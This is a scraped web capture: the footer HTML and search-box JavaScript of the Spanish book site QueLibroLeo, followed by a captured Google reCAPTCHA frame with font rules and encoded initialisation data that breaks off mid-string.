                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=qt17xtm0gs7k
body_size: 48647
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="wbkY_3r5ILx3fI54l5ZItw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="wbkY_3r5ILx3fI54l5ZItw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wbkY_3r5ILx3fI54l5ZItw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22woHChVjDt8Kqf0/CusOlVR/[base64]/DsBrDhHfDlcODBMOUPTcdw6/[base64]/DsmbCksKowoDDqAVUBk/DvMOoYkkdCsKkXxoewqTDpSHCn8KlFGvCr8OZO8OJw5zCmcObw5fDncKYwrXClERkwo8/L8KVw5wFwrlIwpLCognDtcOebi7Ci8Ola37Dp8OwbXJ1HsOIR8KVwp/CvMOlw5HDsV4cEVDDscKswpp0wovDlkjCg8Kuw6PDhcOZwrM4w5jDisKKSSjDrRhQAj/DuiJow65BNmvDlyvCrcKMTyHDtMKMwooHIRhjG8OYEMKXw43DmcKhwpfCpkUyclLCgMObH8KfwoZhdWLCjcKQwqXDoxEOSgjDrMO5YsKdwp7Cny9ewrthwrrCoMOhSMOiw5/CiX7CrSEPw4jDvAxDwq7DscKvwrXCvcK0WsOVwpfChFTCo3bCgXF0w4/DumrCvcKlHGYMecOUw4DDlgVZJRHDlsOKDMKUwoTDiTTDsMOIJcOED0FLVcOXbcOufCcQUMOMIsKdwrXCmMKMwrjDmRRIw6xJw7/DgsOjNsKPW8K3E8OeF8OvQ8Krw73DgFnCkmPDp1p+KcKEw4LCg8O2wqjDj8KgcsOlwo3Dp0MCKCrClhvDrwNHD8KMw4bDuRDDk2Y8McOBwrtvwoNCQinCpkUpQ8KUwoPCm8Ouw6Fua8KRPMKcw6x0wqQhwrHDgsKiwrkdTG7Cv8K4wpsxwrcCO8OCasKhw5/Dkw87Y8O5B8Kyw7zDu8O1VC9ew43DnQzDhwHCjQNeIFMsGzLDn8O6OyATwoXCk2nCm2jCjsKSwprDmcKVYy/CnAbCoCNhRF/[base64]/wpXDjyLDqMO9w69dwoJSZMOjPcKvwo4Hw7I1wqvDt0nDscKTBRZywqXDmj/Cv0DCo3PDunbDkD/Cs8O5wptKacO7YHpEE8K4Z8KqKgJzHCjCpgHDkcO2w7vCnCJowoJvVHo8w4cIwpx/[base64]/Dllw7QcKFN1N3IMOZYWnCinjClsOhalHDjRogw65XXi8sw6zDgBbCvnB5FGgow7vDiBNkwqNhw4tVw6x7LsKSwrrDsSfDvcOQw4TDjcOQw7JOPcOJw61zw7Uhwo8fI8OZIsOxw7rDvMKyw7LDnU/[base64]/[base64]/[base64]/woRHKsOcDMKTRkbDi8KywrXDg2U1RyQdw58YbMKow7DChMOCfmVTwpRVLsO+Tl3CpcKww4JwEsOLVV/CiMK8CcKHbnVySsOMMRYFDS8dwonDg8OyHMO5wrNiRCjCpU/CmsKUVy4Wwpg0IMOCLBbDl8KOCipRw6/CgsKvKEJYDcKZwqRTHxd0IcKuRAzDulPDuDMh